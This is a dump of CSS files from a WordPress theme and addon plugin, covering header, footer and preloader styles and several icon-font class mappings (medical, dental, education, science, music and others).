    color: #ffffff;
    box-shadow: 0 0 0;
    padding: 15px;
    padding-right: 15px;
    font-size: 20px;
    line-height: 1;
}
.header-action a.cart-button .total__cart__item {
    position: relative;
}

.header-action a.cart-button span.cart-count {
    position: absolute;
    right: 4px;
    top: -10px;
    background: #0045ff;
    color: #ffffff;
    padding: 1px 4px;
    border-radius: 2px !important;
    font-size: 14px;
    position: relative;
}
.header-action a.cart-button span.cart-count {
    background: #ffffff;
    color: #292929;
}
.header-action .cart-button span.quick__link__text {display: none;}
.navbar-header h3, .header-action a.action-button {white-space: nowrap;}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://streamlineresults.com/wp-content/themes/utech/assets/css/footer.css?ver=1767856312
body_size: -367
content:
.footer-area {
    position: relative;
}
.footer-area {
    color: #8e9dba;
}

.footer-area-bg {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: #00152e;
}

.footer-area-bg:after {
    position: absolute;
    left: 0;
    top: 0;
    content: "";
    width: 100%;
    height: 100%;
}

.footer-bottom {
    position: relative;
    border-top: 2px solid rgba(121, 113, 175, 0.1);
    padding: 30px 0;
}

.footer-bottom-bg {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}

/* ----------------------
    FOOER ELEMENT STYLE
------------------------ */
.footer-area a {
    color: #c2d1e2;
}

.footer-area a:hover {
    color: #ffffff;
}

.footer-logo {
    margin-bottom: 35px;
}

.footer-bottom-area {
    border-top: 1px solid rgba(255, 255, 255, 0.14);
    position: relative;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://streamlineresults.com/wp-content/themes/utech/assets/css/features.css?ver=1767856312
body_size: 430
content:
/*--------------------------------------------------------------------------------------
    TABLE OF CONTENT
----------------------------------------------------------------------------------------
  1. PRELOADER AREA
  2. SCROLL TO TOP AREA
----------------------------------------------------------------------------------------*/
/*---------------------------
    1. PRELOADER AREA
-----------------------------*/
.preeloader {
  background: rgba(255, 255, 255, 1) none repeat scroll 0 0;
  height: 100%;
  position: fixed;
  width: 100%;
  z-index: 999999;
  display: flex;
  align-items: center;
  justify-content: center;
}
.preeloader img,.preeloader svg {max-width: 150px;}
.preloader-spinner {
  -webkit-animation: 1s ease-out 0s normal none infinite running pulsate;
  animation: 1s ease-out 0s normal none infinite running pulsate;
  border: 5px solid #292929;
  border-radius: 40px;
  display: block;
  height: 40px;
  left: 50%;
  margin: -20px 0 0 -20px;
  opacity: 0;
  position: fixed;
  top: 50%;
  width: 40px;
  z-index: 10;
}

@-webkit-keyframes pulsate {
    0% {
        opacity: 0;
        -webkit-transform: scale(0.1);
        transform: scale(0.1);
    }

    50% {
        opacity: 1;
    }

    100% {
        opacity: 0;
        -webkit-transform: scale(1.2);
        transform: scale(1.2);
    }
}

@keyframes pulsate {
    0% {
        opacity: 0;
        -webkit-transform: scale(0.1);
        transform: scale(0.1);
    }

    50% {
        opacity: 1;
    }

    100% {
        opacity: 0;
        -webkit-transform: scale(1.2);
        transform: scale(1.2);
    }
}
/* --------------------------------
	PRELOADER TWO
--------------------------------- */
.loader-warp {
    text-align: center;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    letter-spacing: 4px;
}
.loader-span {
  position: relative;
  top: 0.63em;  
  display: inline-block;
  text-transform: uppercase;  
  opacity: 0;
  transform: rotateX(-90deg);
}

.loader-span.let1 {
  animation: drop 1.2s ease-in-out infinite;
  animation-delay: 1.2s;
}

.loader-span.let2 {
  animation: drop 1.2s ease-in-out infinite;
  animation-delay: 1.3s;
}

.loader-span.let3 {
  animation: drop 1.2s ease-in-out infinite;
  animation-delay: 1.4s;
}

.loader-span.let4 {
  animation: drop 1.2s ease-in-out infinite;
  animation-delay: 1.5s;

}

.loader-span.let5 {
  animation: drop 1.2s ease-in-out infinite;
  animation-delay: 1.6s;
}

.loader-span.let6 {
  animation: drop 1.2s ease-in-out infinite;
  animation-delay: 1.7s;
}

.loader-span.let7 {
  animation: drop 1.2s ease-in-out infinite;
  animation-delay: 1.8s;
}

@keyframes drop {
    10% {
        opacity: 0.5;
    }
    20% {
        opacity: 1;
        top: 3.78em;
        transform: rotateX(-360deg);
    }
    80% {
        opacity: 1;
        top: 3.78em;
        transform: rotateX(-360deg);
    }
    90% {
        opacity: 0.5;
    }
    100% {
        opacity: 0;
        top: 6.94em
    }
}

/*---------------------------------
	PRELOADER THREE
----------------------------------*/
.loading-text {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  text-align: center;
  width: 100%;
  height: 100px;
  line-height: 100px;
}
.loading-text span {
  display: inline-block;
  margin: 0 5px;
}
.loading-text span:nth-child(1) {
  -webkit-filter: blur(0px);
          filter: blur(0px);
  -webkit-animation: blur-text 1.5s 0s infinite linear alternate;
          animation: blur-text 1.5s 0s infinite linear alternate;
}
.loading-text span:nth-child(2) {
  -webkit-filter: blur(0px);
          filter: blur(0px);
  -webkit-animation: blur-text 1.5s 0.2s infinite linear alternate;
          animation: blur-text 1.5s 0.2s infinite linear alternate;
}
.loading-text span:nth-child(3) {
  -webkit-filter: blur(0px);
          filter: blur(0px);
  -webkit-animation: blur-text 1.5s 0.4s infinite linear alternate;
          animation: blur-text 1.5s 0.4s infinite linear alternate;
}
.loading-text span:nth-child(4) {
  -webkit-filter: blur(0px);
          filter: blur(0px);
  -webkit-animation: blur-text 1.5s 0.6s infinite linear alternate;
          animation: blur-text 1.5s 0.6s infinite linear alternate;
}
.loading-text span:nth-child(5) {
  -webkit-filter: blur(0px);
          filter: blur(0px);
  -webkit-animation: blur-text 1.5s 0.8s infinite linear alternate;
          animation: blur-text 1.5s 0.8s infinite linear alternate;
}
.loading-text span:nth-child(6) {
  -webkit-filter: blur(0px);
          filter: blur(0px);
  -webkit-animation: blur-text 1.5s 1s infinite linear alternate;
          animation: blur-text 1.5s 1s infinite linear alternate;
}
.loading-text span:nth-child(7) {
  -webkit-filter: blur(0px);
          filter: blur(0px);
  -webkit-animation: blur-text 1.5s 1.2s infinite linear alternate;
          animation: blur-text 1.5s 1.2s infinite linear alternate;
}

@-webkit-keyframes blur-text {
  0% {
    -webkit-filter: blur(0px);
            filter: blur(0px);
  }
  100% {
    -webkit-filter: blur(4px);
            filter: blur(4px);
  }
}

@keyframes blur-text {
  0% {
    -webkit-filter: blur(0px);
            filter: blur(0px);
  }
  100% {
    -webkit-filter: blur(4px);
            filter: blur(4px);
  }
}

/*---------------------------------
  PORTFOLIO CAT
---------------------------------*/
.portfolio.type-portfolio {
    margin-bottom: 50px;
}

.portfolio.type-portfolio .post-details {
    padding: 30px;
    border: 2px solid #e1e6ff;
}
/*---------------------------------
    2. SCROLL TO TOP AREA
----------------------------------*/

.scrolltotop {
    background: #ffffff;
    border-radius: 50%;
    bottom: 20px;
    box-shadow: 0 16px 32px rgba(0, 0, 0, 0.2);
    color: #0045ff;
    display: none;
    font-size: 24px;
    height: 60px;
    padding-top: 17px;
    position: fixed;
    right: 20px;
    text-align: center;
    width: 60px;
    z-index: 99;
}

.scrolltotop:hover,
.scrolltotop:focus {
    background: #ffffff none repeat scroll 0 0;
    color: #0045ff;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/dsicons/dsicon.css?ver=1.0.1
body_size: 377
content:
	/*
  	dsicon icon font: dsicon
  	Creation date: 05/01/2018 08:50
  	*/

@font-face {
  font-family: "dsicon";
  src: url("dsicon.eot");
  src: url("dsicon.eot?#iefix") format("embedded-opentype"),
       url("dsicon.woff") format("woff"),
       url("dsicon.ttf") format("truetype"),
       url("dsicon.svg#dsicon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "dsicon";
    src: url("./dsicon.svg#dsicon") format("svg");
  }
}

[class^="dsicon-"]:before, [class*=" dsicon-"]:before,
[class^="dsicon-"]:after, [class*=" dsicon-"]:after {   
  font-family: dsicon;
font-style: normal;
}

.dsicon-001-mouse:before { content: "\f100"; }
.dsicon-002-wireframe:before { content: "\f101"; }
.dsicon-003-magic-wand:before { content: "\f102"; }
.dsicon-004-rgb:before { content: "\f103"; }
.dsicon-005-book:before { content: "\f104"; }
.dsicon-006-protractor:before { content: "\f105"; }
.dsicon-007-text-editor-1:before { content: "\f106"; }
.dsicon-008-image:before { content: "\f107"; }
.dsicon-009-sketch-1:before { content: "\f108"; }
.dsicon-010-paint-bucket:before { content: "\f109"; }
.dsicon-011-vector-2:before { content: "\f10a"; }
.dsicon-012-opacity:before { content: "\f10b"; }
.dsicon-013-settings:before { content: "\f10c"; }
.dsicon-014-3d-cube:before { content: "\f10d"; }
.dsicon-015-browser-1:before { content: "\f10e"; }
.dsicon-016-pantone:before { content: "\f10f"; }
.dsicon-017-pencil-case:before { content: "\f110"; }
.dsicon-018-sketch:before { content: "\f111"; }
.dsicon-019-text-editor:before { content: "\f112"; }
.dsicon-020-laptop:before { content: "\f113"; }
.dsicon-021-eraser:before { content: "\f114"; }
.dsicon-022-idea-1:before { content: "\f115"; }
.dsicon-023-visibility:before { content: "\f116"; }
.dsicon-024-creativity:before { content: "\f117"; }
.dsicon-025-reflect:before { content: "\f118"; }
.dsicon-026-target:before { content: "\f119"; }
.dsicon-027-lasso:before { content: "\f11a"; }
.dsicon-028-browser:before { content: "\f11b"; }
.dsicon-029-crop:before { content: "\f11c"; }
.dsicon-030-graphic-design:before { content: "\f11d"; }
.dsicon-031-layout:before { content: "\f11e"; }
.dsicon-032-drawing:before { content: "\f11f"; }
.dsicon-033-compass:before { content: "\f120"; }
.dsicon-034-ruler:before { content: "\f121"; }
.dsicon-035-file:before { content: "\f122"; }
.dsicon-036-idea:before { content: "\f123"; }
.dsicon-037-vector-1:before { content: "\f124"; }
.dsicon-038-agenda:before { content: "\f125"; }
.dsicon-039-graphic-tablet:before { content: "\f126"; }
.dsicon-040-pipette:before { content: "\f127"; }
.dsicon-041-layers:before { content: "\f128"; }
.dsicon-042-tools:before { content: "\f129"; }
.dsicon-043-paint-palette:before { content: "\f12a"; }
.dsicon-044-transform:before { content: "\f12b"; }
.dsicon-045-paint-brush:before { content: "\f12c"; }
.dsicon-046-paint-spray:before { content: "\f12d"; }
.dsicon-047-paint-roller:before { content: "\f12e"; }
.dsicon-048-color-palette:before { content: "\f12f"; }
.dsicon-049-ideas:before { content: "\f130"; }
.dsicon-050-vector:before { content: "\f131"; }

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/medical/medical.css?ver=1.0.1
body_size: -14
content:
@font-face {
  font-family: "medical";
  src: url("medical.eot");
  src: url("medical.eot?#iefix") format("embedded-opentype"),
       url("medical.woff2") format("woff2"),
       url("medical.woff") format("woff"),
       url("medical.ttf") format("truetype"),
       url("medical.svg#medical") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "medical";
    src: url("medical.svg#medical") format("svg");
  }
}

[class^="medical-"]:before, [class*=" medical-"]:before,
[class^="medical-"]:after, [class*=" medical-"]:after {
  font-family: "medical";
  font-style: normal;
}

.medical-001-ambulance:before { content: "\f100"; }
.medical-002-experiments:before { content: "\f101"; }
.medical-003-atom:before { content: "\f102"; }
.medical-004-bill:before { content: "\f103"; }
.medical-005-blood-bag:before { content: "\f104"; }
.medical-006-bone:before { content: "\f105"; }
.medical-007-book:before { content: "\f106"; }
.medical-008-book:before { content: "\f107"; }
.medical-009-bottle:before { content: "\f108"; }
.medical-010-cardiogram:before { content: "\f109"; }
.medical-011-chat:before { content: "\f10a"; }
.medical-012-experiment:before { content: "\f10b"; }
.medical-013-hospital:before { content: "\f10c"; }
.medical-014-condom:before { content: "\f10d"; }
.medical-015-crutch:before { content: "\f10e"; }
.medical-016-date:before { content: "\f10f"; }
.medical-017-dna:before { content: "\f110"; }
.medical-018-dropper:before { content: "\f111"; }
.medical-019-dropper:before { content: "\f112"; }
.medical-020-first-aid-kit:before { content: "\f113"; }
.medical-021-folder:before { content: "\f114"; }
.medical-022-heart-rate:before { content: "\f115"; }
.medical-023-hot-water-bottle:before { content: "\f116"; }
.medical-024-inbox:before { content: "\f117"; }
.medical-025-molecule:before { content: "\f118"; }
.medical-026-medicine:before { content: "\f119"; }
.medical-027-medicine:before { content: "\f11a"; }
.medical-028-microscope:before { content: "\f11b"; }
.medical-029-note:before { content: "\f11c"; }
.medical-030-web:before { content: "\f11d"; }
.medical-031-oxygen:before { content: "\f11e"; }
.medical-032-place:before { content: "\f11f"; }
.medical-033-presentation:before { content: "\f120"; }
.medical-034-report:before { content: "\f121"; }
.medical-035-weighing-machine:before { content: "\f122"; }
.medical-036-search:before { content: "\f123"; }
.medical-037-shield:before { content: "\f124"; }
.medical-038-stethoscope:before { content: "\f125"; }
.medical-039-stretcher:before { content: "\f126"; }
.medical-040-tablet:before { content: "\f127"; }
.medical-041-thermometer:before { content: "\f128"; }
.medical-042-wheelchair:before { content: "\f129"; }
.medical-043-lab:before { content: "\f12a"; }

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/hospital/hospital.css?ver=1.0.1
body_size: 296
content:
@font-face {
  font-family: "hospital";
  src: url("hospital.eot");
  src: url("hospital.eot?#iefix") format("embedded-opentype"),
       url("hospital.woff2") format("woff2"),
       url("hospital.woff") format("woff"),
       url("hospital.ttf") format("truetype"),
       url("hospital.svg#hospital") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "hospital";
    src: url("hospital.svg#hospital") format("svg");
  }
}

[class^="hospital-"]:before, [class*=" hospital-"]:before,
[class^="hospital-"]:after, [class*=" hospital-"]:after {
  font-family: "hospital";
  font-style: normal;
}

.hospital-001-hospital:before { content: "\f100"; }
.hospital-002-ambulance:before { content: "\f101"; }
.hospital-003-stretcher:before { content: "\f102"; }
.hospital-004-wheelchair:before { content: "\f103"; }
.hospital-005-crutches:before { content: "\f104"; }
.hospital-006-medical-report:before { content: "\f105"; }
.hospital-007-health-insurance:before { content: "\f106"; }
.hospital-008-rx:before { content: "\f107"; }
.hospital-009-hospital:before { content: "\f108"; }
.hospital-010-medical-appointment:before { content: "\f109"; }
.hospital-011-thermometer:before { content: "\f10a"; }
.hospital-012-dropper:before { content: "\f10b"; }
.hospital-013-test-tube:before { content: "\f10c"; }
.hospital-014-syringe:before { content: "\f10d"; }
.hospital-015-ointment:before { content: "\f10e"; }
.hospital-016-cough-syrup:before { content: "\f10f"; }
.hospital-017-drugs:before { content: "\f110"; }
.hospital-018-drugs:before { content: "\f111"; }
.hospital-019-drugs:before { content: "\f112"; }
.hospital-020-vial:before { content: "\f113"; }
.hospital-021-first-aid-kit:before { content: "\f114"; }
.hospital-022-band-aid:before { content: "\f115"; }
.hospital-023-bandage:before { content: "\f116"; }
.hospital-024-scissors:before { content: "\f117"; }
.hospital-025-iodine:before { content: "\f118"; }
.hospital-026-doctor:before { content: "\f119"; }
.hospital-027-surgeon:before { content: "\f11a"; }
.hospital-028-nurse:before { content: "\f11b"; }
.hospital-029-nurse:before { content: "\f11c"; }
.hospital-030-patient:before { content: "\f11d"; }
.hospital-031-patient:before { content: "\f11e"; }
.hospital-032-patient:before { content: "\f11f"; }
.hospital-033-coverall:before { content: "\f120"; }
.hospital-034-virus:before { content: "\f121"; }
.hospital-035-doctor:before { content: "\f122"; }
.hospital-036-stethoscope:before { content: "\f123"; }
.hospital-037-blood-pressure-gauge:before { content: "\f124"; }
.hospital-038-blood-bag:before { content: "\f125"; }
.hospital-039-iv-bag:before { content: "\f126"; }
.hospital-040-dna:before { content: "\f127"; }
.hospital-041-monitor:before { content: "\f128"; }
.hospital-042-x-ray:before { content: "\f129"; }
.hospital-043-scale:before { content: "\f12a"; }
.hospital-044-ventilator:before { content: "\f12b"; }
.hospital-045-defibrillator:before { content: "\f12c"; }
.hospital-046-gloves:before { content: "\f12d"; }
.hospital-047-mask:before { content: "\f12e"; }
.hospital-048-mortar:before { content: "\f12f"; }
.hospital-049-emergency:before { content: "\f130"; }
.hospital-050-emergency-call:before { content: "\f131"; }

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/dental/dental.css?ver=1.0.1
body_size: 137
content:
@font-face {
  font-family: "dental";
  src: url("dental.eot");
  src: url("dental.eot?#iefix") format("embedded-opentype"),
       url("dental.woff2") format("woff2"),
       url("dental.woff") format("woff"),
       url("dental.ttf") format("truetype"),
       url("dental.svg#dental") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "dental";
    src: url("dental.svg#dental") format("svg");
  }
}

.dental:before,[class^="dental-"]:before, [class*=" dental-"]:before,
[class^="dental-"]:after, [class*=" dental-"]:after {
  font-family: "dental";
  font-style: normal;
}

.dental-001-bacteria:before { content: "\f100"; }
.dental-002-bill:before { content: "\f101"; }
.dental-003-braces:before { content: "\f102"; }
.dental-004-call:before { content: "\f103"; }
.dental-005-cavity:before { content: "\f104"; }
.dental-006-dentist:before { content: "\f105"; }
.dental-007-dental-implant:before { content: "\f106"; }
.dental-008-dental-checkup:before { content: "\f107"; }
.dental-009-dental-care:before { content: "\f108"; }
.dental-010-teeth:before { content: "\f109"; }
.dental-011-teeth-cleaning:before { content: "\f10a"; }
.dental-012-dentist:before { content: "\f10b"; }
.dental-013-dental-scaler:before { content: "\f10c"; }
.dental-014-surgeon:before { content: "\f10d"; }
.dental-015-equipment:before { content: "\f10e"; }
.dental-016-gloves:before { content: "\f10f"; }
.dental-017-toothbrush:before { content: "\f110"; }
.dental-018-hospital:before { content: "\f111"; }
.dental-019-toothbrush:before { content: "\f112"; }
.dental-020-first-aid-kit:before { content: "\f113"; }
.dental-021-mail:before { content: "\f114"; }
.dental-022-medicine:before { content: "\f115"; }
.dental-023-periodontal-scaler:before { content: "\f116"; }
.dental-024-map:before { content: "\f117"; }
.dental-025-pliers:before { content: "\f118"; }
.dental-026-protection:before { content: "\f119"; }
.dental-027-clipboard:before { content: "\f11a"; }
.dental-028-medicine:before { content: "\f11b"; }
.dental-029-search:before { content: "\f11c"; }
.dental-030-stethoscope:before { content: "\f11d"; }
.dental-031-teeth:before { content: "\f11e"; }
.dental-032-dental:before { content: "\f11f"; }
.dental-033-mirror:before { content: "\f120"; }
.dental-034-care:before { content: "\f121"; }
.dental-035-syringe:before { content: "\f122"; }
.dental-036-toothbrush:before { content: "\f123"; }
.dental-037-toothpaste:before { content: "\f124"; }
.dental-038-wisdom-tooth:before { content: "\f125"; }
.dental-039-dentist:before { content: "\f126"; }
.dental-040-surgeon:before { content: "\f127"; }

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/education/education.css?ver=1.0.1
body_size: 331
content:
@font-face {
  font-family: "education";
  src: url("education.eot");
  src: url("education.eot?#iefix") format("embedded-opentype"),
       url("education.woff2") format("woff2"),
       url("education.woff") format("woff"),
       url("education.ttf") format("truetype"),
       url("education.svg#education") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "education";
    src: url("education.svg#education") format("svg");
  }
}

.education:before,
[class^="education-"]:before,
[class*=" education-"]:before,
[class^="education-"]:after,
[class*=" education-"]:after {
  font-family: "education";
  font-style: normal;
}

.education-001-work-space:before { content: "\f100"; }
.education-002-alarm-clock:before { content: "\f101"; }
.education-003-paint-palette:before { content: "\f102"; }
.education-004-school-bag:before { content: "\f103"; }
.education-005-calculator:before { content: "\f104"; }
.education-006-desk:before { content: "\f105"; }
.education-007-student:before { content: "\f106"; }
.education-008-student:before { content: "\f107"; }
.education-009-lamp:before { content: "\f108"; }
.education-010-education:before { content: "\f109"; }
.education-011-dna:before { content: "\f10a"; }
.education-012-projector:before { content: "\f10b"; }
.education-013-document:before { content: "\f10c"; }
.education-014-school:before { content: "\f10d"; }
.education-015-invoice:before { content: "\f10e"; }
.education-016-medal:before { content: "\f10f"; }
.education-017-board:before { content: "\f110"; }
.education-018-conversation:before { content: "\f111"; }
.education-019-graduation:before { content: "\f112"; }
.education-020-online-library:before { content: "\f113"; }
.education-021-book:before { content: "\f114"; }
.education-022-document:before { content: "\f115"; }
.education-023-document:before { content: "\f116"; }
.education-024-document:before { content: "\f117"; }
.education-025-pen:before { content: "\f118"; }
.education-026-digital-pen:before { content: "\f119"; }
.education-027-tools:before { content: "\f11a"; }
.education-028-pendrive:before { content: "\f11b"; }
.education-029-document:before { content: "\f11c"; }
.education-030-printer:before { content: "\f11d"; }
.education-031-trophy:before { content: "\f11e"; }
.education-032-certificate:before { content: "\f11f"; }
.education-033-debit-card:before { content: "\f120"; }
.education-034-book:before { content: "\f121"; }
.education-035-online-learning:before { content: "\f122"; }
.education-036-pencil-sharpener:before { content: "\f123"; }
.education-037-shelf:before { content: "\f124"; }
.education-038-growing-knowledge:before { content: "\f125"; }
.education-039-flag:before { content: "\f126"; }
.education-040-note-book:before { content: "\f127"; }
.education-041-teacher:before { content: "\f128"; }
.education-042-teacher:before { content: "\f129"; }
.education-043-online-certificate:before { content: "\f12a"; }
.education-044-online-learning:before { content: "\f12b"; }
.education-045-website:before { content: "\f12c"; }
.education-046-education:before { content: "\f12d"; }
.education-047-monitor:before { content: "\f12e"; }
.education-048-mail:before { content: "\f12f"; }
.education-049-compass:before { content: "\f130"; }
.education-050-microscope:before { content: "\f131"; }

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/science/science.css?ver=1.0.1
body_size: 469
content:
@font-face {
  font-family: "science";
  src: url("science.eot");
  src: url("science.eot?#iefix") format("embedded-opentype"),
       url("science.woff2") format("woff2"),
       url("science.woff") format("woff"),
       url("science.ttf") format("truetype"),
       url("science.svg#science") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "science";
    src: url("science.svg#science") format("svg");
  }
}

.science:before,[class^="science-"]:before, [class*=" science-"]:before,
[class^="science-"]:after, [class*=" science-"]:after {
  font-family: "science";
  font-style: normal;
}

.science-001-skull:before { content: "\f100"; }
.science-002-plant:before { content: "\f101"; }
.science-003-moon:before { content: "\f102"; }
.science-004-bacteria:before { content: "\f103"; }
.science-005-magnifying-glass:before { content: "\f104"; }
.science-006-sperm:before { content: "\f105"; }
.science-007-test-tube:before { content: "\f106"; }
.science-008-atom:before { content: "\f107"; }
.science-009-flask:before { content: "\f108"; }
.science-010-test-tube:before { content: "\f109"; }
.science-011-flask:before { content: "\f10a"; }
.science-012-molecule:before { content: "\f10b"; }
.science-013-saturn:before { content: "\f10c"; }
.science-014-planets:before { content: "\f10d"; }
.science-015-syringe:before { content: "\f10e"; }
.science-016-dna:before { content: "\f10f"; }
.science-017-magnet:before { content: "\f110"; }
.science-018-eye:before { content: "\f111"; }
.science-019-eyedropper:before { content: "\f112"; }
.science-020-magnifying-glass:before { content: "\f113"; }
.science-021-bomb:before { content: "\f114"; }
.science-022-virus:before { content: "\f115"; }
.science-023-capsule:before { content: "\f116"; }
.science-024-spaceship:before { content: "\f117"; }
.science-025-bowl:before { content: "\f118"; }
.science-026-science-book:before { content: "\f119"; }
.science-027-paper:before { content: "\f11a"; }
.science-028-heart-rate:before { content: "\f11b"; }
.science-029-sun:before { content: "\f11c"; }
.science-030-alert:before { content: "\f11d"; }
.science-031-clipboard:before { content: "\f11e"; }
.science-032-magnifying-glass:before { content: "\f11f"; }
.science-033-test-tubes:before { content: "\f120"; }
.science-034-electric-pole:before { content: "\f121"; }
.science-035-paper:before { content: "\f122"; }
.science-036-pulley:before { content: "\f123"; }
.science-037-pentagon:before { content: "\f124"; }
.science-038-flask:before { content: "\f125"; }
.science-039-capsule:before { content: "\f126"; }
.science-040-globe:before { content: "\f127"; }
.science-041-binocular:before { content: "\f128"; }
.science-042-global:before { content: "\f129"; }
.science-043-candle:before { content: "\f12a"; }
.science-044-plant:before { content: "\f12b"; }
.science-045-virus:before { content: "\f12c"; }
.science-046-bacteria:before { content: "\f12d"; }
.science-047-molecules:before { content: "\f12e"; }
.science-048-molecule:before { content: "\f12f"; }
.science-049-molecule:before { content: "\f130"; }
.science-050-hexagon:before { content: "\f131"; }
.science-051-molecule:before { content: "\f132"; }
.science-052-whiteboard:before { content: "\f133"; }
.science-053-car-battery:before { content: "\f134"; }
.science-054-shape:before { content: "\f135"; }
.science-055-bacteria:before { content: "\f136"; }
.science-056-science-book:before { content: "\f137"; }
.science-057-formula:before { content: "\f138"; }
.science-058-mind:before { content: "\f139"; }
.science-059-alien:before { content: "\f13a"; }
.science-060-biohazard-sign:before { content: "\f13b"; }
.science-061-radar:before { content: "\f13c"; }
.science-062-apple:before { content: "\f13d"; }
.science-063-mirror:before { content: "\f13e"; }
.science-064-seesaw:before { content: "\f13f"; }
.science-065-bacteria:before { content: "\f140"; }
.science-066-graph:before { content: "\f141"; }
.science-067-circle:before { content: "\f142"; }
.science-068-satellite-dish:before { content: "\f143"; }
.science-069-biohazard-sign:before { content: "\f144"; }
.science-070-measuring-cup:before { content: "\f145"; }
.science-071-molecule:before { content: "\f146"; }
.science-072-shield:before { content: "\f147"; }
.science-073-molecule:before { content: "\f148"; }

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/music/music.css?ver=1.0.1
body_size: -40
content:
	/*
  	music icon font: music
  	Creation date: 28/06/2017 08:23
  	*/

@font-face {
  font-family: "music";
  src: url("music.eot");
  src: url("music.eot?#iefix") format("embedded-opentype"),
       url("music.woff") format("woff"),
       url("music.ttf") format("truetype"),
       url("music.svg#music") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "music";
    src: url("music.svg#music") format("svg");
  }
}

[class^="music-"]:before, [class*=" music-"]:before,
[class^="music-"]:after, [class*=" music-"]:after {   
    font-family: music;
    font-style: normal;
}

.music-001-drum:before { content: "\f100"; }
.music-002-equalizer-1:before { content: "\f101"; }
.music-003-microphone-1:before { content: "\f102"; }
.music-004-ipod-1:before { content: "\f103"; }
.music-005-speaker-2:before { content: "\f104"; }
.music-006-cassette:before { content: "\f105"; }
.music-007-speaker-1:before { content: "\f106"; }
.music-008-record-player:before { content: "\f107"; }
.music-009-piano:before { content: "\f108"; }
.music-010-earphones-1:before { content: "\f109"; }
.music-011-music:before { content: "\f10a"; }
.music-012-equalizer:before { content: "\f10b"; }
.music-013-settings-1:before { content: "\f10c"; }
.music-014-cd:before { content: "\f10d"; }
.music-015-microphone:before { content: "\f10e"; }
.music-016-ipod:before { content: "\f10f"; }
.music-017-earphones:before { content: "\f110"; }
.music-018-settings:before { content: "\f111"; }
.music-019-speaker:before { content: "\f112"; }
.music-020-headphones:before { content: "\f113"; }

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/audiovideo/audiovideo.css?ver=1.0.1
body_size: 189
content:
@font-face {
  font-family: "audiovideo";
  src: url("audiovideo.eot");
  src: url("audiovideo.eot?#iefix") format("embedded-opentype"),
       url("audiovideo.woff2") format("woff2"),
       url("audiovideo.woff") format("woff"),
       url("audiovideo.ttf") format("truetype"),
       url("audiovideo.svg#audiovideo") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "audiovideo";
    src: url("audiovideo.svg#audiovideo") format("svg");
  }
}

[class^="audiovideo-"]:before, [class*=" audiovideo-"]:before,
[class^="audiovideo-"]:after, [class*=" audiovideo-"]:after{
  font-family: "audiovideo";
  font-style: normal;
}

.audiovideo-001-album:before { content: "\f100"; }
.audiovideo-002-brightness:before { content: "\f101"; }
.audiovideo-003-cloud:before { content: "\f102"; }
.audiovideo-004-countdown:before { content: "\f103"; }
.audiovideo-005-crop:before { content: "\f104"; }
.audiovideo-006-duplicate:before { content: "\f105"; }
.audiovideo-007-expand:before { content: "\f106"; }
.audiovideo-008-film:before { content: "\f107"; }
.audiovideo-009-headphone:before { content: "\f108"; }
.audiovideo-010-live:before { content: "\f109"; }
.audiovideo-011-microphone:before { content: "\f10a"; }
.audiovideo-012-microphone:before { content: "\f10b"; }
.audiovideo-013-video-player:before { content: "\f10c"; }
.audiovideo-014-mixer:before { content: "\f10d"; }
.audiovideo-015-editor:before { content: "\f10e"; }
.audiovideo-016-music-edition:before { content: "\f10f"; }
.audiovideo-017-music-player:before { content: "\f110"; }
.audiovideo-018-music-player:before { content: "\f111"; }
.audiovideo-019-music:before { content: "\f112"; }
.audiovideo-020-music:before { content: "\f113"; }
.audiovideo-021-vector:before { content: "\f114"; }
.audiovideo-022-picture:before { content: "\f115"; }
.audiovideo-023-radio:before { content: "\f116"; }
.audiovideo-024-rgb:before { content: "\f117"; }
.audiovideo-025-rgb:before { content: "\f118"; }
.audiovideo-026-sound:before { content: "\f119"; }
.audiovideo-027-speaker:before { content: "\f11a"; }
.audiovideo-028-storyboard:before { content: "\f11b"; }
.audiovideo-029-video:before { content: "\f11c"; }
.audiovideo-030-video:before { content: "\f11d"; }
.audiovideo-031-video-edition:before { content: "\f11e"; }
.audiovideo-032-video-edition:before { content: "\f11f"; }
.audiovideo-033-video-edition:before { content: "\f120"; }
.audiovideo-034-video-edition:before { content: "\f121"; }
